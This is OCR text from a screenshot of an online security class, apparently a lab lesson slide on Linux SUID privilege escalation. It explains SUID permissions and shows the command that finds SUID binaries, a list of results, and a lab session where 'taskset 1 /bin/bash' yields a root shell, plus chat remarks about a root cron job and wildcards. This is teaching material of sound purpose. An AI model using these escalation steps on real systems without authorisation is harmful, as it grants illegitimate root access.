 绘图工具
202
上课中 00:38:36
int
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
腾讯课堂
16
17
18
19
20
21
22
23
SUID提权
合天网安实验室
WWW.HETIANLAB.COM
01
SUID权限说明
suid权限说明:
1.启动为进程之后，其进程的属主为原程序文件的属主
2.只能作用在二进制程序上,不能作用在脚本上,且设置在目录上无意义
3.执行suid权限的程序时,此用户将继承此程序的所有者权限
find命令 查找拥有suid权限的文件
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/netkit-rsh
/usr/bin/taskset
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
bob@linsecurity:/etc/backups$ taskset 1 /bin/bash
bash-4.4# whoami
root
bash-4.4#
讨论区 成员(18)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
能
1
可以
发送
资源监控
https://gtfobins.github.io/
幻灯片 第 18 张，共 28 张 英语(美国)
备注 批注 113%